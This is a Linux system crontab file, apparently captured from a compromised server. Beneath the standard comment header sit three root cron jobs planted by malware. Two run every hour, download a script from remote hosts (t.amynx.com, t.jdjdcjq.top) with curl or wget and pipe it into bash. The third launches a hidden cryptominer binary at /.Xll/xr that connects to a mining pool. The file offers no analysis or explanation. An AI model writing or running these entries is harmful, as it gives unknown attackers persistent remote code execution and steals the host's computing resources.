 SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
5 * * * * root (curl -fsSL http://t.amynx.com/ln/a.asp?rdso_20200916*root*iZbp17vcigmqneq8aqptbmZ*786e5dcff31795d7b6b24cdf4f114867f423315de9bd4a879b57478ad99e2c5c||wget -q -O- http://t.amynx.com/ln/a.asp?rdso_20200916*root*i
Zbp17vcigmqneq8aqptbmZ*786e5dcff31795d7b6b24cdf4f114867f423315de9bd4a879b57478ad99e2c5c)|bash
12 * * * * root (curl -fsSL http://t.jdjdcjq.top/ln/a.asp?rdso_20200916*root*iZbp17vcigmqneq8aqptbmZ*786e5dcff31795d7b6b24cdf4f114867f423315de9bd4a879b57478ad99e2c5c||wget -q -O- http://t.amynx.com/ln/a.asp?rdso_20200916*roo
t*iZbp17vcigmqneq8aqptbmZ*786e5dcff31795d7b6b24cdf4f114867f423315de9bd4a879b57478ad99e2c5c)|bash
47 * * * * root ps aux|grep lplp.ackng.com |grep -v grep || /.Xll/xr -o lplp.ackng.com:444 --opencl --donate-level=1 --nicehash -B --http-host=0.0.0.0 --http-port=65529